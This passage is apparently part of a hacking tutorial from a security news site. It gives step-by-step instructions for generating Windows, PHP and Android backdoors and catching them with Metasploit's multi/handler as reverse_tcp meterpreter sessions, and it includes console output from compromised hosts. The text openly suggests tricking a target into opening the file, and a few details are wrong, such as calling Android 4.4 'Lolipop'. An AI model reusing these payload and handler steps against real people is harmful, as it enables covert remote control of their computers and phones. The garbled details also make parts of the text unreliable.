
- Open above created backdoor in Windows 10. Or trick your target to open above file in their pc.
- Open another terminal and start msfconsole. Msfconsole wiil be used to handle ongoing session.
- Type msfconsole
- After msfconsole has started type use exploit/multi/handler
- Then type set payload windows/meterpreter/reverse_tcp
- Type LHOST 192.168.1.12
- Type LPORT 4444
- Type exploit
- As target opens backdoor (tstfile1.exe) a new session will be created in windows
[] Sending stage (179779 bytes) to 192.168.1.5 [] Meterpreter session 3 opened (192.168.1.12:4444 -> 192.168.1.5:61336) at 2019-01-30 15:20:01 +0000
meterpreter >
The difference between backdoors are that 1st backdoor uses c# + powershell where you files to the target. And second backdoor where you have to simply choose the options to create backdoor. As another backdoor requires to set payload. And the third where the backdoor uses a webserver apache to create backdoor. The third backdoor makes a strong backdoor for attackers. The session does not get expired easily. As the above two expires session suddenly while testing, according to ethical hacking courses.
Inject Using PHP:-
- Here we will create backdoor using php. Type 1
- Then type 5
- Type LHOST 192.168.1.7
- Then type port 80
- Enter file name tstfile

- As shown in the above image. This backdoor is using windows payload for creating an session.
- After payload has created. Move payload to apache server location. As this payload will be opened using Ip address.
- Type cp tstfile.php /var/www/html
- Then type sudo serivce apache2 start
- Then go to target windows browser and type 192.168.1.7/tstfile.php

- As target open above URL. A php script will start in background and session will start as shown below.
[*] Meterpreter session 1 opened (192.168.1.12:80 -> 192.168.1.5:61331) at 2019-01-30 17:45:28 +0000
Id Information Connection
------ ------------ -----------
1 meterpreter php/linux www-data (33) @apache2 192.168.1.7:80 -> 192.178.1.5:61331
msf exploit(handler) > session -i 1
meterpreter > sysinfo
Computer : DESKTOP-2304ULE
OS : Windows 10 (Build 16299).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
- After opening just a URL. Target can easily got hacked.
Attacking An Android Device :-
- Type 1
- Type 192.168.1.7
- Type 4444
- Then backdoor
- Type 3

- Press enter to create backdoor.

- This is create a infected .apk file
- We will open backdoor in android mobile. Here we have use Android 4.4 Lolipop.
- Create an multi handler inside msfconsole.
- Type use exploit/multi/handler
- Type set payload android/meterpreter/reverse_tcp
- Type set 192.168.1.7
- Type set 4444
- Type exploit
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.7
LHOST => 192.168.1.7
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit

- Install the above backdoor.apk

- As backdoor.apk is opened in android a new session will be created in msfconsole. As per digital forensic expert from International Institute of Cyber Security users should be cautious while downloading any new Android app, as it can be android trojan.
[] Started reverse TCP handler on 192.168.1.7:4444 [] Sending stage (70554 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.12:58445) at 2019-01-31 02:04:20 +0000
meterpreter > help
Core Commands
Command Description ------- ----------- ? Help menu background Backgrounds the current session bg Alias for background bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information or control active channels close Closes a channel disable_unicode_encoding Disables encoding of unicode strings enable_unicode_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get_timeouts Get the current session timeout values guid Get the session GUID help Help menu info Displays information about a Post module irb Open an interactive Ruby shell on the current session load Load one or more meterpreter extensions machine_id Get the MSF ID of the machine attached to the session pry Open the Pry debugger on the current session quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file run Executes a meterpreter script or Post module sessions Quickly switch to another session set_timeouts Set the current session timeout values sleep Force Meterpreter to go quiet, then re-establish session. transport Change the current transport mechanism use Deprecated alias for "load" uuid Get the UUID for the current session write Writes data to a channel
- Type sysinfo
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.2 - Linux 3.10.52-android-x86+ (i686)
Meterpreter : dalvik/android
meterpreter >
- As the attacker can take advantage of target android device.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.











